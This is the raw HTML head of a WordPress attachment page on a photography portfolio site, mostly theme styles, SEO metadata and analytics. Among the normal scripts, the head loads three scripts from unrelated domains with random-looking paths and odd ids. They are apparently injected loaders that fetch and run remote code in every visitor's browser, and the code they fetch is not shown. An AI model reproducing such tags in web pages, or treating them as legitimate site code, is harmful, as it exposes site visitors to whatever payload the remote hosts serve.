

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erintolephotography.com/charlie/charlie030-copy-2/
body_size: 13737
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>charlie030 copy | Erin Tole Photography</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Erin"/>
	<meta name="google-site-verification" content="F-18OwwaGmA1kHeQiOcgFSYzwcGS2qQRuFaKo-YmwPU" />
	<meta name="msvalidate.01" content="B1CB9D23541843C5E5703A74CBB9A953" />
	<link rel="canonical" href="https://erintolephotography.com/charlie/charlie030-copy-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Erin Tole Photography |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="charlie030 copy | Erin Tole Photography" />
		<meta property="og:url" content="https://erintolephotography.com/charlie/charlie030-copy-2/" />
		<meta property="article:published_time" content="2019-01-10T03:03:36+00:00" />
		<meta property="article:modified_time" content="2019-01-10T03:03:36+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="charlie030 copy | Erin Tole Photography" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/erintolephotography.com\/charlie\/charlie030-copy-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/erintolephotography.com#listItem","position":1,"name":"Home","item":"https:\/\/erintolephotography.com","nextItem":{"@type":"ListItem","@id":"https:\/\/erintolephotography.com\/charlie\/charlie030-copy-2\/#listItem","name":"charlie030 copy"}},{"@type":"ListItem","@id":"https:\/\/erintolephotography.com\/charlie\/charlie030-copy-2\/#listItem","position":2,"name":"charlie030 copy","previousItem":{"@type":"ListItem","@id":"https:\/\/erintolephotography.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/erintolephotography.com\/charlie\/charlie030-copy-2\/#itempage","url":"https:\/\/erintolephotography.com\/charlie\/charlie030-copy-2\/","name":"charlie030 copy | Erin Tole Photography","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/erintolephotography.com\/#website"},"breadcrumb":{"@id":"https:\/\/erintolephotography.com\/charlie\/charlie030-copy-2\/#breadcrumblist"},"author":{"@id":"https:\/\/erintolephotography.com\/author\/erin\/#author"},"creator":{"@id":"https:\/\/erintolephotography.com\/author\/erin\/#author"},"datePublished":"2019-01-10T03:03:36-08:00","dateModified":"2019-01-10T03:03:36-08:00"},{"@type":"Organization","@id":"https:\/\/erintolephotography.com\/#organization","name":"Erin Tole Photography","url":"https:\/\/erintolephotography.com\/"},{"@type":"Person","@id":"https:\/\/erintolephotography.com\/author\/erin\/#author","url":"https:\/\/erintolephotography.com\/author\/erin\/","name":"Erin","image":{"@type":"ImageObject","@id":"https:\/\/erintolephotography.com\/charlie\/charlie030-copy-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8bb066be1cf5bca70e7a795bb94480b245ab0c3d0c91cdd5c60ac20f03f0c977?s=96&d=blank&r=g","width":96,"height":96,"caption":"Erin"}},{"@type":"WebSite","@id":"https:\/\/erintolephotography.com\/#website","url":"https:\/\/erintolephotography.com\/","name":"Erin Tole Photography","inLanguage":"en-US","publisher":{"@id":"https:\/\/erintolephotography.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.e-junkie.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Erin Tole Photography &raquo; Feed" href="https://erintolephotography.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Erin Tole Photography &raquo; Comments Feed" href="https://erintolephotography.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Erin Tole Photography &raquo; charlie030 copy Comments Feed" href="https://erintolephotography.com/charlie/charlie030-copy-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/erintolephotography.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://erintolephotography.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-pro-css' href='https://erintolephotography.com/wp-content/themes/gallery-pro/style.css?ver=1.2' type='text/css' media='all' />
<style id='gallery-pro-inline-css' type='text/css'>

		.entry-content a:not(.button),
		a:hover,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.entry-title a:hover,
		.button.white,
		.woocommerce-MyAccount-navigation li a:hover,
		.woocommerce-MyAccount-navigation li.is-active a {
		  color: #cb9884;
		}

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button,
		a.button,
		.button.outline:hover,
		.button.white:hover,
		.pagination a:hover,
		.button.light:hover,
		body.woocommerce-page nav.woocommerce-pagination ul li a,
		body.woocommerce-page nav.woocommerce-pagination ul li span,
		body.woocommerce-page #respond input#submit,
		body.woocommerce-page a.button,
		body.woocommerce-page button.button,
		body.woocommerce-page button.button.alt,
		body.woocommerce-page a.button.alt,
		body.woocommerce-page input.button,
		body.woocommerce-page input.button.alt,
		body.woocommerce-page input.button:disabled,
		body.woocommerce-page input.button:disabled[disabled],
		body.woocommerce-page nav.woocommerce-pagination ul li a:hover,
		body.woocommerce-page #respond input#submit:hover,
		body.woocommerce-page a.button:hover,
		body.woocommerce-page button.button:hover,
		body.woocommerce-page button.button.alt:hover,
		body.woocommerce-page a.button.alt:hover,
		body.woocommerce-page input.button:hover,
		body.woocommerce-page input.button.alt:hover,
		body.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
		  background-color: #cb9884;
		}

		::-moz-selection { background-color: #cb9884; }
		::selection { background-color: #cb9884; }

		.button.outline,
		.button.outline:hover,
		body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
		body.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
		.pagination li.active a,
		body.woocommerce-page nav.woocommerce-pagination ul li span.current {
		  box-shadow: inset 0 -1px 0 0 #cb9884;
		}

		input:focus,
		select:focus,
		textarea:focus {
		  border-color: #cb9884;
		}
		
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://erintolephotography.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='alp-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Cormorant%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A300%2C300i%2C600%2C600i%2C700%2C700i&#038;ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://erintolephotography.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.e-junkie.com/ecom/box.js?wp&amp;ver=1.0.0" id="e-junkieboxfbn-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/gallery-pro/js/fontawesome-all.js?ver=1" id="fa5-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/gallery-pro/js/jquery.fitvids.js?ver=1.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/gallery-pro/js/global.js?ver=1.2" id="bbs-global-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/gallery-pro/js/headhesive.min.js?ver=1.2" id="bbs-headhesive-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/gallery-pro/js/responsive-menu.js?ver=1.2" id="bbs-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://erintolephotography.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://erintolephotography.com/wp-json/wp/v2/media/5408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://erintolephotography.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://erintolephotography.com/?p=5408' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://erintolephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferintolephotography.com%2Fcharlie%2Fcharlie030-copy-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://erintolephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferintolephotography.com%2Fcharlie%2Fcharlie030-copy-2%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://erintolephotography.com/wp-content/plugins/j-shortcodes/css/jay.css" />
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/j-shortcodes/js/jay.js"></script><link rel="stylesheet" type="text/css" href="https://erintolephotography.com/wp-content/plugins/j-shortcodes/galleryview/css/jquery.galleryview-3.0.css" />
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/j-shortcodes/galleryview/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/j-shortcodes/galleryview/js/jquery.timers-1.2.js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/j-shortcodes/galleryview/js/jquery.galleryview-3.0.min.js"></script><link rel="stylesheet" type="text/css" href="https://erintolephotography.com/wp-content/plugins/j-shortcodes/css/jquery/smoothness/jquery-ui-1.8.9.custom.css" />		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
		<link rel="pingback" href="https://erintolephotography.com/xmlrpc.php" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-808055599"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-808055599');
</script>
<a href="https://www.e-junkie.com/ecom/gb.php?c=cart&ejc=2&cl=319170" target="ej_ejc" class="ec_ejc_thkbx" onclick="return EJEJC_lc(this);" style="display:inline-block;float: right; z-index:99999;background: #cb9884 url(https://www.e-junkie.com/ej/images/newviewcart.png) center/90px no-repeat;border: none;padding: 7px 55px;border-radius: 3px;box-shadow: 1px 2px 2px rgba(0,0,0,0.2);cursor: pointer;text-decoration: none;"></a><style type="text/css">.site-title a { background: url(https://erintolephotography.com/wp-content/uploads/2024/12/cropped-erintole.png) no-repeat !important; }</style>
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="NJZOQNGI" defer></script>
<link rel="icon" href="https://erintolephotography.com/wp-content/uploads/2019/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://erintolephotography.com/wp-content/uploads/2019/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://erintolephotography.com/wp-content/uploads/2019/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://erintolephotography.com/wp-content/uploads/2019/07/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* header & nav menu */

h1.entry-title {
	display: none;
}

.genesis-skip-link {
	margin-top: 50px;
}

.title-area {
	margin-top: 0;
}

/* end header & nav menu */

/* buttons, links, etc. */

html {overflow-x:hidden}

body.custom-background {
	background: #fff;
}

::selection {
	background-color: #b2957b;
}

h1, h2, h3, h4, h5, h6, body {
	color: #000;
	text-transform: none !important;
}

a {
	color: #707070;
	transition-duration: 1.5s;
}

a:hover, .genesis-nav-menu a:hover, .genesis-nav-menu .current-menu-item > a {
	color: #cea9a0;
	text-decoration: none;
}

a.more-link, .more-from-category a, .elementor-button, #subbutton, .gform_button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .submit {
	background-color: #cea9a0 !important;
	color: #000 !important;
	border: none !important;
	border-radius: 1px !important;
	text-transform: uppercase;
	font-size: 12.5px !important;
	padding: 12px 24px !important;
}

a.more-link:hover, .more-from-category a:hover, .elementor-button:hover, #subbutton:hover, .gform_button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .submit:hover {
	background-color: #737371 !important;
	color: #fff !important;
	transition-duration: 1.5s;
}

#subbutton, .gform_button, .submit {
	width: 100% !important;
}

input {
	margin-top: 5px;
	margin-bottom: 0 !important;
}

/* end buttons, links, etc. */

/* landing page */

.page-id-5780 .site-header,
.page-id-5780 .footer-widgets, 
.page-id-5780 .site-footer,
.page-id-5780 .ec_ejc_thbx, 
.gilidPanel-opener {
	display: none !important;
	visibility: hidden !important; 
}

.page-id-5780 {
	background: url(https://erintolephotography.com/wp-content/uploads/2019/11/white.jpg) bottom center no-repeat fixed;
	background-size: cover;
	font-family: 'monopoly';
	height: 100% !important;
	overflow: auto !important;
}

.page-id-5780 h1,
.page-id-5780 h2,
.page-id-5780 h3,
.page-id-5780 h4,
.page-id-5780 h5,
.page-id-5780 h6,
.page-id-5780 p,
.page-id-5780,
.page-id-5780 a {
	color: #3b3b3b !important;
	line-height: 1.05;
}

.page-id-5780 a:hover,
.page-id-5780 a:focus {
	color: #d6a996 !important;
	text-decoration: none;
}

.page-id-5780 .site-inner,
.page-id-5780 .type-page {
	padding-bottom: 0;
	margin-bottom: 0;
}

/* end landing page */

/* home */

.layered-image img {
    box-shadow: 25px 25px #cb9884 !important
}
			
/* end home */

/* blog */

.blog {
	text-align: center; 
}

.blog .entry-title-link {
	font-size: 5rem;
}

.sidebar {
	text-align: center;
}

.sidebar h4 {
	font-size: 2rem;
}

.sidebar .widget li:nth-of-type(2n+1), 
.sidebar .widget li:nth-of-type(2n) {
	background: none;
}

.adjacent-entry-pagination {
	Width: 100% !important;
}

.sidebar .entry-title {
	display: none;
}

.blog .entry-time {
	display: none !important;
}

/* end blog */

/* shop */

.product {
	text-align: center;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 { 
 font-size: 2.75em;
}

.woocommerce span.onsale {
	background: #b2957b !important; 
	color: #fff;
}

#frame1 .woocommerce-input-wrapper,
#frame2 .woocommerce-input-wrapper,
#frame3 .woocommerce-input-wrapper {
width: 100%;
}

.amount {
	color: #b2957b;
}

/* end shop */

/* footer */

.site-footer a {
	color: #fff; 
	text-decoration: underline;
}

.site-footer, .footer-widgets, .footer-widgets a, .footer-widgets .widget-title {
